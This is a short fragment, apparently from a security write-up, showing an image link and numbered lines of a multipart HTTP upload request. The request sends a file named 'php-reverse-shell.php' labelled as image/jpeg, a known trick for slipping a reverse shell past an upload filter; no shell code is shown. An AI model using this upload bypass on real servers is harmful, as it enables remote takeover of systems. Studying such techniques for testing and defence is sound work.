 15 -----------------------------191987045923358497393929465906
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------191987045923358497393929465906
20 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
21 Content-Type: image/jpeg
22